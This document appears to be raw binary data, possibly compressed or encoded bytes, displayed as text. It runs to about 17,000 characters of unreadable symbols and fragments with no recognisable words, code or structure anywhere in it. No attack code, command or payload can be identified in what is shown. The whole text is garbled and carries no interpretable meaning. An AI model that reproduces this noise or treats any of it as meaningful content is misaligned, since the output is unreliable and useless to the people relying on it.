�2@rj����/ �����2��ѲOum%�Q��g���;�q����7�#6��4�0K�A�<�Hc�,��9����������VU�(};���K�D�L� O<��Ӓ?��oU �|����_��D=���I�`}����m���q�eb<���K3�)�b�VxH�<@@�0b���M�����(Rr�'eϞ�r��U�=��SЂl���@>K��49m��5��LA0Av�gIʖ-����t��l�qK�\j<��W�iUX����í��0���0�5YF���3R��b�"Wbz{�Pf�*�)�ChT>|�6����/����*�I���4~ÖGt�\�!U���ǆ��8�7ف���sj鳪�Be�Ps������C�p���gPHqki=��[���a����������I)e}6�>|�'���Z_�əe�ArKPV�h����T���lG�u��kc2��VV�������+Ut� ʚ���&�t�j�*�����e7������3-k�f-��A��P<����K
ב�ء��
Ŕ�]�Y���,m���Ơ�YF��j��B���Z���{Y=Sll`@^{�e��Nڅ�^J�;IX��RL��9nī�y���z�4�:�g��[b�[OQN�jHh�y�%h����t�����qs^-�<��t���rX���U�;v푝;��"O��Hb���&�����0�v��Ҁ�j �!�!��ɪ�i:gz�q�M}P�2J�����(�`x�ta��MZ.��B�9�(��myÂ�� ��!��TѬ��; /�C�Ƴ�X��8�K�Oʕ�x�k�ߐ����C���ٽUV�7+P�즱2�*'�JC�V=�tj~Uzz�����B��θ���k�I�i}�[;Yh�<���a�髣�0�������^I#Ƶ�\�0�:�[�C�CPW׶  	Fт4u� |��N��@��M�/��A-��Oa��IJ��Iڴ�yH#��O���1#���
'�1Xʌ�am\�о=�Ix/�2
O�t?99�e^`�l(�#��_��L-P��5&�Ԡ!��iа�y��h�)��,�|��Ey���u}X��Ѳ
�&�'��KE��ԩ����_���
��{:�li�2 ���4 �>�U���*����hg�d<�����ȻU�d l��x����7��dlYꙩMH2h1+v���ή��?�#�m��:8*3�<3KT�xd7���=k,7��8�eV>oε��y��~�7akCE(�!���/7�p�yE�L�'��uX2D���
U�mdrN�����$�b뵌���j���#v�2���,�?�_�,O>��t�E�Į#��{�`�x#�2U�,��Sq�������h3��e(���l2Z�C�i,���N?�"ي�*ۤ֨���y�f)N�ϣI ��F%V�j�Qf��X��f�@�(����4A2�e�i�	��v��\�Q!s��`���d�o(Wl��ܴf5�5g={�m�r��Z�E"�d�m��2'��_��b�O=���ݔ�`��i����M��i�������&�����(k�(\	��x�/1���O[��?��8���i�[��p��7d��+h�R�l`����Ӄ�j}��}O�eM�V)O;��w�w��ƦmR!�WxK�('�Ÿ33բr�J��V̛�B5>/ύ
j�?#�ׂ��|q!.q���/z���\7��oD`>�,��z�պ�"�Ԡ�f�
z�.���NbO��$���N�K�	Z��,iQ.hs݂9��Ϛd
x���K=���!>��eh�U�im���961֣&���[o��KCR4I��Cr�s�\�����#�p��\'˙�6��m�z�l�բ�)�w�!�⾂��$!X�5�~V�
+�s�T�C�3,M�ȅ3�d�ƤD�z�|�GD�K��" *KA�?��s�� >��l!����x!�rN7�A��LjE�V�իgbkO��%x�1� �-��Ѻg�yb�.i���ә|>���S12<����E��]��c���Z|_YѶ\���T�Bz��^|M>��ÀƗ1ߌ��좐Ny �1�U�LӰb���<i+ϓ�Sxv���%��>~<C�e&<(3�Tȳ=.���?���N�{~���m7xuv`JBح=[�HUq��(���,�ͫ'��_��X[ι�I�B)�m��4�
��LIl�kd0�W���l
T�/�=]}r���J�v%d-eK4,O��"w�!~�c1J�6�2�ӽ}�׊%TAVVe���[����߇��B��m��VY�b	�¼��
cOydU3��E��0�W�����\+�͉���%�/�4��yK�c8hdpD�ߍ0�Y�p��U�����]�ovvF����ɳ�}F�>vT��K_�vUV������;����o�r����w1�Tw��9-⭪��&Lȉ�'���A{�����-Z�O��EY3S�X.d(Z�\�"	��v2<h������J�75�Y����Ҵ[X�X����7�~G�q9��<������ۿ�Y�t���ϳ���S$ܬ�X�m��,��"W�����5�u�ԂZ#}�7�0d&�P��}�{�}/�K�9�;��f�n�m(����Ɔf����M4�k�
Z��,'�>�ݩ9?�'k�'Q���"|K�I��q��q90��z�ji�d�r�z�a����o��t&�v� \N&حlGz|4&�fOh�����5�1EˌF�-�dVVU��0��3�{6��Q.,V�B���=`��u"ZdH=	��y%�.�lL�B����^��9_��t�z�DZ=S������
�?v�;$���ҵm�\�zQ���S? �v ��`>q��c��Ŵ\|��NT�{�v�� �Lv< Հ�.��	1bfq�cM[DmG�f[_��3\�1C|���s�ۛ�5�$M���_���W!�B�p�k/�$���Isg��M�I^���t�vr�5f�A� ��Sk���vgY�q6Vk���B����Tl�V��&�������q_C��x��"��_3O�Zy����f�UR��}��<.�U�i��q�W_S��7���
ɺ�J[��ك/��,���Nf�#�+�qNǎ*��rz:�+ع���2��^!���b����-��C��Է^����T�kd
2,1� ����~o����������~�q�9�'ˈ�i�X��HNy�6xNkg�,<��
T���5�h��,a,�N�hn���u���۷�[>�ާ��v �4ͣYǚ[�1: 4 �[KK�ʩ$����jko\�A��5�<�}�r���/'�w�h��˧��x Q��'��_�pIA�RX�%y/��A�y��8<�AL�b詂��kW�~��[>�V4S�i�<�w���r��ǤsS�W��j�o���$�����LzQ���d�Wwk�Exr���U"Lg���g�/yX�|�u�ݣ�5#�1� ���$�����x7B	0��t�5h�G�oh�hj�=�Z�Ŀ����{���oH˦m�Z��v|����ꚞ�5(��YO��g0/�Br�S4�4�"��ҫJ�G�����+��5�sx���/}n�A@>�Ú��N39i�^׮]R%�ys��e��<��?�7����/�o��J��H�,����t}B3ܓBޜ�c3�D��\�	�=H��{�&�VH�V.�p�ÞN�ؿ��0W���M�p+����o��\���<���lݼ9�N�~ؿ,�.� �
�+��go�BN����SN����3���,{$��!p��(dZ�,f��|
_+���)�vXA�)�Qq�9���ZS����h�_Џ^ҥ�� E�w{~L�`���7���n�ܗ�
�By�t�n��*y���Ǚ�Az���i[z6��	���+K�jpE�Nj�u����L nz��9��1��};�Zd�q��e9��j(��������ޑzo�|�c�z��V��RP![���Ԣl�$�$!h�axUG������hz�V��ILG�!��%o�s�x�}eT3��Ԃ����+���-��G�y5�L�ș>�i�pM�,%�i��寮ah��Q�<m��pLV�U#^$��HA[c�Ѿ��/�V[nv;�"EQB���'_R:KB�HUX^=��̽�-��g'�]�2<��{@۝�*��PNLY�v���Tb~|��1TFfdlnQFg�����7������P��c�Rd�1 ?�I��Nx1K�.l���mW�״���v';�r;�g�Ui���^Z~���i<W�����g� ��'r2�2-aȷD�2įe@L,�Fk�!Xp9M|�8F���L\c=,�������"0+�C��r�㮊�i��{�������nXO�������9q℞�{��5C�C�N�����yX�R���k�(�X�=�z��bL^�V�̂�A9����i�C��:�g����������8;[3œ���Xx@noD��Z�&s��k����YTܛ��}�=���C=��U߱K� 2dGhf�1ŝ	*���}U��>�GR�@�Hv;�m�ݢ��7��q�{����ǏˡCedrP`������|V^�U��<t�Q:�3�~#�3�h&�(t��-�n��N�邮��Y�ь!�O=�L�@�.'����v�p�5S��/g�����F����(B���nt��^�4E�i�Ŭ2`I��A���4�/�4�F��Va��ώ{����9z`�4������w9�J����b��.�˖ XEfP��=�s��h֕�>���q>/�V<�Qh�U��ξ^M*������y�$x������>撞n�Hlj�
0��`)O�N�vj=�	�	W^c��j�\�
Om
U1�n��h�l�'�/`�a�m����A�X���'�c�69v���8�O��Qe�^9�ܓR@�s>+]�nQfW�%Rۥ�K2��ު�L��i$R=�obcv0�f�j���<{�Dx��X&��n���PtQ��&��m��R=�l��]AZ�a׌�<��1@������`��@a�Ө٣'A\��DL���]a�w�L"f	��+
Z���֍�m;z凛�a��wi�~��r2��W��o�(���ߖ��N=�~mB
���un�0���e#�Noѕ�a0��=�)�mE!�
�o.E��4��fL(�����ؒDq�J��O?����#	Þ�O�i��u�V1�I�m�W�!�u.�Y��� �+c����tk��#���'����e�$\������"��?�_ ���OK[;�!Z�e�Ij��RP'b6����U���ٵ�Gc��/�-�;��d#{!x�|�)� ��;�yĵ$�ꁘ�q=ʚB�1�~��%���ja�ed����q��t<����@`�Ê"��t�X<��ݎ�I!VP�ٯ=�2��BDA���[F�hV�d�E����Ķ�?�t
Q�jM��,R�" ݤ�U�B�'&a^<ٷV���<v���-z��7fnJ���m-�z�I�$F�#Lu���{�ɕ+������e}<]]U��Q���M Z����^kZ`�4������6��v�
9��u�������A6�M�!n���$���`3p�99Y3��S���g�^o	��3�Ȍ�e:Q�ƣi������|hU6�������긬���f�����T��P�����Rs����$��*��Qִ��&�2&�إ'%iѯ���'�S���t�N:�n5R'k0���m)��#�"��2����:t���@݂�@"�d���� ��bL7��_�ǚ@-�a/F�efİ@6���z�9G���:VWML��e,���\<ΤY��|^�s�=	E�n�k�xqǦ�EF۷UR�/��NI�R�0��f \�@wj�v4ꡅm�r���o�|�*;������?!_��W������vI��C�#ac^��
�����@q����}^�H�9%����~�$*����D�ԕ9;4�����꺫��' ?����ً��[��o��4d��?��2<�$[�{�VH�1-h)l��!� �jytF
���4y�h1[n�6�vZ�l��~^�{��J��n���4�Mg�x����,���~�U��g�ۍƻB�>����x��*$��Y�#�˟��%;�*[[���K&����`���15Еۧ�K�I��4�<zReO�`K���RR��c��6(��1��]�~U�;:��V�b<w�#ԃ�t_�N��G?�Y�t3����_�3�NKOg��g� �>��x�m��wU\��M�.�%P�jv7�*���[Jhˤ�5��)�l����acQZش��U���bM Ӯ�jp���km��p�F��$��ƹ��
�bSG�LO�!��!��y�|��M)$Wa�5�u�]�H���w �=�J��TV׫���7�k`쮞�ٰ�Oc۷i33�(Щ��)P�.��X��r��Mͮ9}���v���k�s�^࡛�
V���n�s1gTQ���{��!�Ǿ�0�����t��@".s�������&[�&\��sN\�ħ���H�YM�p`=b��r;u8�ټi^+N�j�>�e�
�i�y'E��Ol�ì#*��K�h����
�ͯNh���`p�<۪�F<Z�R;�x�@�4�Oe5�&���Yb��UT���j��A�M�A#oIC݈I����b����6~��w(����=[cs����F[��|��Յ9Ia������ y���
�`w|�4��ہ��c?�N�ҙ\���׀�G`ͳ���Z^�i��!lc���_� ��5�뽻���_����7V/��PXO?󬤦���#��͋��x�%�u�t�ƭk�[�_U���a���� �Y�M�����8?����0:�)�G�WF+��f�y�ȣrm�ߡ#پKF�̱�U=��]RZg6�@�TTi�WHL��D�
7�$�xy_<����6)_=u]��� m.�ê̫A硐�v�J8�R�VS� O�X(<���ץ05+��1��!��(�x1���O"�[�ˌOx��KL��d���S硠��XP��(�%rmH��o�%��:��657JF��Č��c��3@0���K<x͐fL?ɌHĤ��8������s�a���?(O="�0�+1���>�箐o~�2tyPvޫ�3�m\q�n$jܒ�i�\�M���ݦ��)(���\A Q�V�Y�$��sψ7���PRqx��ӓ2�P�(R��E�9}h[��ڳW�~�YS��{D#�a�n���d��,x��l���2#�=�~�$\T�A�`�0J|tA��M���3o�R˂MT	���A �3kQ����
jֿ�lQ��z��eK%�Άj�J�T�U��y&Ƨ�f�U��i��1���
`=>��)���=#;�[��j\��/<���.�V�,LS��Z�Gu�X� �JYȮb��x>4�7I5����:��oܼ��![&-,,�v�}zHơlΜ=��3SD#�0j����0�@��<y
���>kRoj��i�h�i(�i����4<ګ��g�+��ur���Pٹ�<>�ROl&�Gɳ\ �vz:���+�t�sN0���uGؒ^�~��4�D����!|Ǹ����jo5�d6�U!�6�`�&��ٳ�F�ze���8�>�^�)��s>�,"a�R�����ޗG�3��~iiNj�hAx^�RX��@�lT dz�Aa��xo�J���f�1�P�;�5\N�N��\��RiQ�1С1��)�t9i�.��_h���:/S�u?#�Lk����̀���3�����A�;���+࡯I���������XL�Ͳ��2�9u���������
�ք�GẶ<�s� G��Y��g�_��=�}��C�:�$M�]r��ץ4��<j�e²��}����Ɩ��oJ��d�Rv��G�5)�/^�DaIvu�7�zI/�TX���N��ح���X0v1�en��P��'n���� �X��͏b�ۚ�=[e+P��:�v}��\7�y�JT�(P�|�Ґ������}��i_���i�X�ʜ��0W"��F���A�/<��ĸ�G���bP^Y�ZRO��@WV��%�!��%�&XC�Wa��]�g�>�ջ�X��NA��K&R/�l��<��3ڻ�����O..˵7ߑ��f��nw�d���N��5�=z�	�}s�-�1�ע�	ȃ�O=)��~�n���`44TE� O��1��<uDc�_��Wću�iZri�� �����|�tlg��l6��i���z�%腒b�Ȝvit��`�5Ep�z���[��wh�3���ѐ��Mzc�ǎ<!�}�Lĉ��4م{3m�2%zdK�<��������j�]W0Qv=����o~S�e`���>�x�i얆&Ӛ�s6���J#������Pi6�To�Yp�l���d�Xx	�'z,E@�M/;M^i���4�=oڑ����1N3
b����$<>�� ,�� ��z2ڣ��u���t�ai��h59�r�,)
u�j�6���BZS�GGF��oz�cc�zVWmm�fA	o� '=�%&d�:Z�d�kS����t0���:y�$�c۴�2 ":�o�&���5�;�Ԧ�J�
c�E�l+Oִ+"f4�;c6���`�ƮĔأ\%_�IU�����ف��TPh��18ǜ�=�4}�z"Z����g⑩b�+q�GI/��i#[����y`��ѱk�ܻ`
����~i�g�|K��;[j�	kU�qo*�̕����<+`t�x@!������Ț�ո^�1E�2�K��Y��Q�������bj��LD��b�Φ�B{>�ucayMk�8qVj���@�}DV�b@FR�9���D��� Q�k�$6h�1
�Щ�תwd۫4i=���j	�����zv�Is+<%�L2������#ߩ�N��8qL��>(����o��8�?~sXz�6��/�*�]{dn�q�DB*`PyS��<�U_/G�}�4vu��Zc]�̤�2;
���A�(�tT��SK9�`��'Ŷ�B~�l����ȫUf� 2bV �䀘Ͻ|V޼>#���L�6k*�sKj�eL �6�����@Ơ� <�<���S�'�
�Y�������ߧ�C�3�2豥�U�Yo�#�s+r��Ği��S���2�?8�%�\z㤤F�J0�H`@��a\���A���K�����ǫ�=E�����LNV����7t� ~W����L5��Q�r8X��}�C��� �jD�ʛD�t�P��
�_��ͣ�����_v�p�X��_��s�ny��2e�ڥ%z�G����)���2�G\���0��N��#GK/�(�d�i���l٤J���4�W!k��T>�۵C.��}��*���ym�޵	�ƀ�����<��v`�^�,�Wnp�� ��|�M�@A�'�q\,��Mb�kPr��O�eQ�Ff,�jX��*��CƢ[�իHb�<P\������'j%-�zRAf��c�R�e@��lH0d���$�Ҍ=�@�iCE���fw�
4s�<6;0��O	7�����陲�5���<�/�'�������#S��l/]�,}�wȫ/����>l�6#� �6���o�C)�1g���������
����X���)=U���R.��U�8^�[���F��T�����,,�6�6-�e���QiŢ�������1��Z���]��obo��h:��$l�zoƜ�ܸ~X���� ��i�xT���yU��}!��9L&a�m�Mg�zp)���J��O��6O�Y�#��b�t�'DȽu��F)zT=��*8�K]��K5�QXt >��ӡ)��\�Ǐ��ܴL ����0O�@l����kn��]۵���r1�Q=7�R�2�t�%� t�ෛ�'�]`Lw��t3`7«cC#�lT�x���� ���\�BU@f2+r�c�7^}E.]�(t4�����0�h_Bf�iR7�t�A��C\�&5u�K��l�������C�M-�H�!�CY��'�, ��|{{it^�V�(�{[A#uZ������7XƯ�
���
&�<��!&e��̊�`mj 7���A�%AG��zVX{;���!ݬ��4�
�[�i�u27��G&�! ��Z(�[����?��Ak���E	�wH�s��V��b����6����P`<���#�P-��j�`4i�q`�(H��;!�V ���$Yԛw�K�W�d��n��~�y9v�`�6f���	,�!D�������?� ��y��q	�hV��n���L�aLѕ�jYU���wZ!��Y���ZUJjad��5�^.�yx����#�К��m��d��j���+��766ȻwU\�֭)cN���[ȅgf �?��D���c^ށe�oޔvĞ���<��	۵�����7�]�Ű(�PaChPO����#t<ˈ^eeP3a|�Q�z�����{�.{����P�x8��ի0�����^s�;��ҥ�Ҽ�1y��˗��-�����1s�D�ڭ�-�Hpcc�z��{w�;��M��ۧ9ܰ�{�}�vW �0���?�?"���Lf;� vݹc�f̍��b�Y,�:ʄz]��L�Ϥ���Ϩ��X�.8�aP,�vЎ�b��л �*�\�a����Z%[�e��-?ț�FLw&����M��S����4
M�i�L�nfZ�[%���'æ�&�v�( R�i�䲄�t����k��]�V��CNS�)�XX��d�J-#��f�z�<�ΩR�.�ʗ�j��9�p؄�Y����y��x�.̙��QsL{����#À�B�h�.���-mM���w�d/�` �d�z�b
v���9���ɀ�g��%X���ڬ�#F��w�ĳ�?`�M�R%�����@���eܣ16*����Z8���NZz��p�'vtK����r�[ߑoʫ�v���9rCc�����/w�w�A�#�}�_;��9�q;wTfa���PLX7x�.TJ�
��?RE�E�x�8�Y΍0ر(��Ͳs���pvHV��j5���|�T��K�/"&ŵ���剘��A��єvBkSP|�PR̨llj�ʺ*9��AX���l����L�t�,.�C<��#��>�}��~��a�D�-���)�����˦���7�Ie^v�X���|!���r���I��ǉ=Y#�$ y5��\9�&6��oB��P�q�n�.m)�fԆ?�$
�{ 0b�s. � ���U�A�J2���7iPM�/H]�i�uL ���.M a65�u�I��B�K�Pj�4��*�h6*3���
�\��ёQUà�v��[��]r��͔f^eף@�/^�F��ׄF�]3��%�.,��M���l,�R)s�,O4�18(�<�L�ik�&�r&y�
q&�(�1�!�Kl0
��)����u�wS����!c�`UU�����
�L>���������b\&��r�*���FB7���*h�e�I�t��v��:U�&��}��fg���E�,�נ)����q+L�ƥ'��3lUK���p�ǧ���iW�v�W��7"V�g������G�).�9�Z0;�H�L�`�*� �(f0^����V�l6lN��U�s�LC޼ӟP3�\�+(8���M��~os��Ŝ�mR�l���?���&���3��
���"�W]�;��f�eu3F����4�3�5��g%�Y����`�d�e�5PtdnV�L�x
�lr�60�I��{ܪ�i$�)U΄br�t1%���u|&9'�1Y�.�Ui�ŒW��*3r?cq��Q+ۃXHSk���O��^Y��w�
:�Y������2�4C럱˅�m�E��f�+��2֭��a�c�3�6kM֘\����1xg]�dЉo�.���FWt��������e�u�{�7�{�����<PU@A#Q��B�	�Z�bZ3RLK�VH�1�҄z4��Hj�C�$�P�3�һ�y޿�k�s��,Hb1�~fU����w�9g���k'd��^���W+:�$�H��6d��TXw�gIsd\���7��k"�&G��"�g򹣺��qH��������k�����6m�ؽM��Hg�im��"�jpdN�*!�d�{����W[	��T��͚:
���%���Hr28c���"*���䱣��<[�[BBTr�ђ����P��bt,���(�lǬ����N�b;��aNG��Wp.��q����K��t��]�B&D�m�k�LC�~	�L	�!������ji1A���5�
�2��̻l���� �g�>Q%U�{����1"ڱ����M��$DE��fs��Ҋ(�U��<�'bC��M�S����V����o[b�ѱ]�\4���8���,��f.Y�*�I^�F�e-��ⰡH.����p���g���`�ʠL98�R�4�͝ ֩������C�E�Edw����&�d7}(<4�@@�1� �me��/��C��K� ��]��������°����ĭk�I�"%5�;�'�$)�"Pp�2�;6��Q���#I�s��ܠA��f;��T�B8�r�z	�q���%�>|� �훷l<ٞ�#�����9b˜��C4���ph��5a��i������NXo5Ի%'�Sv4
�bQO��A��~�{�jº�慁�9]44.ܗ���A�N@`h$,�s�#�Dгbf�!!?�`Ju��l�1�*Af�4�dK��F{�ӈ{r�n���2 A�ܿMT�Ud���g�d�Ŷ�L��G�Pq]��G�w��p@iʦ�:��m�{�@Uw����/��?o���$<�{�mU˲�o�U8?rmu^�*+��ѱ;�H�H���Q�
�g��{��۳{��ힱۋ� k�sǏ {��A�����{x��]5��je��F���*�t/��Y$Vm�H6���~y0P\�UA�`��S��[�vP�MA2�,ҲQ��"�X6Oo ����v���b�n��=�o���sxɯF�ST�V�ބ<OU��,�����<��b��2��AM�H�ߔ�Q ����Zhr�_��vJ9.T�!�ⱥ	S�����=Z�z�A� {2nz�jA�ISvi9�:�ـ�}��m{���ܠ"Y�A�v`����?�e�(������qc�
�l���duY�c����O!�oJ����m�%?�%�&�}��.%l(nq^U��D�A 	�"���x������jg��sJ&��+��}b�R�^�'$m�!}�d�<��f�-.�� A$���"�ه��ͯ�ؕw.���.��Rm|c����	��������/�l��A��?���]�H�|��X���߰�}}l��,�Y�?&�<���9!�?��������C����b�ݗ�҉f���.Z:}sЖ��dYES�ʤkĮ�q��:a��>qo��|c�^���ʒ�eA<Ѵ]�=o��=yq9>��X��G|'����X��초
������:��#v��|�<�Cl
%?V�5���j���Ԟ]�wf?x�{�@���	ˤ��^n�@�[�9��t{c��ԟ�yx�\FE����ИF�x�"�f��$�)C�������m�Okqbm����C;妾��L�UUN���@_�Uw�O��f�f]�v��?4�Kru��*TO��A�{�~�$GwP��&�8<N��!�h��&�nr��[J�YD��Ǳ+t'<V�8C[��BF���l�x&��W/p�AYh[�Z�Z�*��VjY�0>[B��W����\X�
׸o��k�f""��f[IYD�W��Le$����n� {]�4���B�uf7�k��;�~ '��}{��d��9r�T\�m����H�p�>{�z���A"��@W*X�ܛ�g�y�Ʊ'9蕼&/�=G46.6�|�+�5�7NvǪ���@���=�Q��8�1�:N?����֢̗i-���gӲ�t��T�}g?L��������<�
�K���;9A��u��7r;��1���\��k��]p�1@����8ds��"�ǌT�5�z��p���5��	���r�!�H����ť5M��P6�_�a�K�E��JwA����S��d�51}�������������]���_��vB�=�a�G�Fu�gl���W����i�I���t�F�a+y����[5uڿ3��Ԍ�k���~�ɻ�B�>�7gO��5���ܲ��+jc�b�ST2M�8�}������F'p6�����ꩃ�;�8)�$�5OS�wV�m�*`�*����w��S�L|��o��}�_���3��(��>���}��x<$4�'y}�X�FID)�9���2|E�m�[��b�����eRJّ+�|���n蚈ܬ$VA���7�Sp���~�%P1Q:�'������Q��gc�h��_�{��ڞ�Cv��k�0 �9�����N�:�~�82��=1u������6��@o�����9�����+#�ܾ	Xcm�#���}<<d��;#F�L����� .^�hY�qd��A��+`=|D��Fs]b�ϼ����o\O�r��������cB�#ɑ�c#�]|o�qE����%00U
��K8� O./tj}�Z�
���W�v$��	|���+p�M���d��|�|6���Gt�(�����z��V��OEFQ?ua~[���J�RvV ���i�'π�(Ԭ��^.8�H�"���=	|�/ť��w1f��"�˶�n���*�^�aXݦ������ L��v8RRUW-t�����a^��_��ަ�G��ޚ\���b�Y�noY����y��ϒD��[t�b��}��=8�������}[ʕ�4��޳�'�k��-T��˛��}�RYAsl��A)x�&���^��B�z�GR1�h��c&.��3�=y���%�9kF�-Y�G�;go��C+l-Zm�ߛ�}�)u-��(�j�xoݶk����g�}��L�j2�3�C9D��פsD�TN�l���K�Q�<gD巑�TuRv�����#j��!����x#P��^����	N=	n���l��>��D�Ϻ�� $i���T��JH��AP�={�<T���BҠ��
X��9-�@
{�qk�����ī��y�F�N~��oZd5o?��%w[��᝱&��i�&p�����i�
����>U�Q�\��g���E�i������mg��H28X�M�^�^�l5e{���-|��Eg�Y<�5Xs�������������83�*�ջ��ti�����׉��
��jyk-Tm�����mp�笍���=�����k��Gh��|�Q��������F!��ɽ�=�#y�޽O��K���������`AR$A_��ޑ�� ���_��>��3�i�S�M�ƻw�a�]�+6U��f������b^�ذ-=b�R
�+ܴZ�=(��R��Dv�f+��{��&�����7/]��|�~��_���s_�	+3�v�lu<tp�� o"�o��ࣖ���>���W�V�����u���67�qӻ&��q|?q:�gʶ\]�������<�曀E��հay������h�w�}Ax��e�ޔ�W��{q��Qۅ
tU�}r�${+���(�h���Aث3s�n�?��C��ϭ�z�Ё��!�9.��Cxy�yY2����`�xJ�����xmr��(�Oo6�&l63@8]U[��fs��6�v>����j��U�ՔӾ�k;Ny}L��5�fP���L���#H�8f�>J[A˙�F��`�T?u_^�3��[r����W��1$5e>���Q�*�
l�=y����;NE�X�!�B�z`#��(�߼k+;����������K����ސ���Ǟz௴o�~T���xS��n��1�h����a���ȡ#���P�޹r���Ǳ���z쬍�"��j����?v�ùluuA0T*w�TX�r��+�w �+�/���8��pu���x�}	:����X󦤫�w)�����lyA�]u�]�H�~�(~'�.�X�|�V�\iE��G�ls�����~բ_F[,ho��w߳Iܓ�]���&P�g�SƵoc�z�dS�ˣ����z��.ݰK�{�n��S��OϨ��)|��~�wP	�m�Μ�)���S��Z�ׇ3���E�����O=eF� ZL&�䶷p��k�5e{���A^/ w���hQ$���ی&j���hf�6�.[��Ŗ���U��}���,��3������������矶>T���o��m� JLi�B3߰;�]��s��s��?m�: a�q�� q�*�8QΒd�0��^u����)a��׮��ڪMަ�Q���{_�R���7 �����W=%�VE61�"���hoFeߟ�$m
��ږ"�P1�����%�f��N�C�~v$=%S�&�������%T8qF�|���W��/�뗍* �s8�.]�s'���̤��)^ʾ��߳Ǐ�G��`(��M�)y}k���-���!�ܛ��6��R�3}p�V�e[[^�h
C���{��?qAd	YL��q�ʔ���9�mlzJ�{s�A�.�;�����djbB^��l6׷l�A�^2��	6Uƴ���m�o��ܾn�j�e���7a�ܡ����,��Sӭ���.��:�����2W���%����/���v8k���:�=��As��s�e$RK'

|��S�<5;2pg�.��[bp�#v��>����*%l��yR3:k�&?S�I���9ND���5ov��;�&��:��Y�Qe�J=]u��D��1�킓��]�"��Of�����������m˷��B��~oa��"�9�J,� 	P*�#M��Y�a����5��=6�o�V�L��7�n+�fٺ��/~�Ν;�9�ê����b�)ɚ��Qv<*˅�DKo|��8��� .b�|��/Zs�d�.^�����Ν?�߶W�-��V���H$иz:�k^0{���-��8�NJ�%�������|L@����S���$,�:�3m�t���q�vM���Q�g���2t�G��5�&)����A}�FQ���-�z�a��߱	Td+�`Լ]��DU�I������ys�-Ϝ��mܜ��w?��Ҧ�#{��Ӷ��I۰�����C���?oW������]�{�pn���6��	;��,52�=��XɎQ��s�q�i2!����V��r��KZwP!�޻k�N�֙��~k����C����(�-�d�\ٱx���5$��cd�iܛQ+D7��+�,2�A2Y�T��׈�~��;{��<�a�"��M<P~�v]m���y�õ�jp*���&�jIE��=��9��}}��4��ʇ�Я�\5�饪/�%�h�� � 6�d��X �Y7.�a���ٻ�6<8��`A;T�4���F��-��±<Dhй��� �h-qh�!�T�u�K�.@K�m���o/��ٵ{��>��$�������U�udCg������&�������e��.�j�{��U�_?2�2+B>*i菈k䷼� 5�P�Y�TN�>��[�w�I��+��X.w�		,//�SO>%�E s�IU"3�9��)�>}�#Jt|¯}���I�*�v[�8��ݹ�-�L�Aץ]����:�oG�#�0���}�Ã�ՆVi. u�؃��� �p�a�ިz�T^
���\��&����̢�Qb�܅�Ї�������5�>��*�[+ ��:�$"8z�4!`�to ;/"��`�A�v�w�۪��3���95Y*�k�#Ǩa��X�D�s\kݿ�s���Pé2=�Ϥ���51f�K�J�j�
���k�@����޴1�3�{-ʤHM§�I[s�Q�LM�����h����x�:�9{��1["�~�=��Y	+�ތ
⍺	��]���1{��w����عv A�A����w�����7-��E'Ms�,-��񌄐)^(��9��D���ܼE��t��?�,�LX��/͙fI�V�+�u�<��6~g$~3U���ι&�t@ŀ3X�=�0�����設�;dbݗ�ݳa%F1�$7�Jh\}\�{�S�q���޽�h����<��-�A�]�n˜2�����#v�� �Ϙ�4E�Tu�Zk��Ф=�W���g7�x�6W���'��c_|ނA�T��f�l5gJ#	��֑Aq���_����}4D74���VP�&G�V�,ۭ�nZ}�m�[v`r��<8_�Q/�,8��ݻTu��uu�v]�R�޸v��������#�ݹe�7V-�N� z}	4N�^��;��3<��P���疆I����^�ܒJ:p𠦫gQ ��mד�:j4N��y}l�*�O���؂S|K�y����m��JY�21���Ȃ�a�^$�Kt��Mk�E����0>0�jkjX��\��_�y:c���[�	���=B��cx�6��cxh��ą3�{����[vwPe��?�&m�Ȧ���՛���cJ��W���lk����߲��E��)�͘�bU3�Z��i��M�T���FD]�)��9tԶ�l����87{�f�}��~�zpPz��ꀢ���>ۿo�t������	���41�С�w�M�.rj�`4�8��( W��0�il=��#���#�����/-J��N�N"��Wk9�]�z��}�)n�b�jidh���Y/�u�pA1���].6v���4�Bӫ	�:"π�ک���O�a�3�Q������BQM1h�#�%�(���\LN��otG������6"��8	�\5�r�n�bU�Neh�����Κ�'qГc�j������8�8�K�:g��p S)ڃ/V�}^����A�G����B2вg�ٟ��/*(޻y��˳��@����'zQ�^����`$.K��m�I��=q�q%|u$n��c�G\��`?41js�S�������7���V�Z���xX���xM���8����8*�4��*�i	Fd(�1;OQ%��y,����a;�g���d�tL��k�WX��m(E?ùm�����路�m$6s�ײrg|���Z?�� �� ;��|s����b��kK�/6K�ϗ@����c�=����!��!�d$.)����������K���n�|�yq���/؞�<n5�MH<�H�悖*ꤢ�V������ ��ڔ<��*�s8s{��	�����88��.*nK7�-�LZ�F����'Fǰ'Z�ښ���q�:_�CO&�\�R3���(�W�ٙs��#��Ż�[�[���$�)-�=�i��sֻ�j�E+��� x��t?:���#jz&�EW}����}���P�m����(���p�'h��#4 �g��W/G9ִ6���		��-�4J�>d��(K���b���;�1E�A�!��3���=��h{q�'��'���r�b$ߚ:x��q6�(�(�깖 
�zݿ���ُl�F	��U��[{�wly#g���ML�� ��H<l��Rn�.���|rX�y����$i:K���c��޽[��rC2����+�kX\kv��a�Bx�-��4�����Go�� ���W���oZfU���{z�� �avu�*�N��P���}$��e,�FӍ�a��KGG8�>�I��C�'�qf��Py���&���k��ܶ$�m�&DJ�
�b�2��%�T%���mMX�� _��Gd2�F(h�U4;m٧���a$=��Mz�xJ��$%� �=k�U5�D��d�@��V_`�Msa\��3>DȘz
]������ �_�D8|R>��B�^p�&�R���4]��q����k?4Z��s��ӧ���U�	+��YlZ�������{�;=�C�%�V5��H�H#^�Nuڰ󏜳�{{f�4��7f��@�spF�l<fu���)���}U��V/�]8�|+ *��c��G�;t,��[o�i��)� (\y�{���p�8z������Y:W	</5j�ݠ.��]��� ����
8j~Ϻb�lL�Vz$e3���jr�ׄ`��#����t����sȃ��%�t�oSF�X��p��i�ɪJmJ���
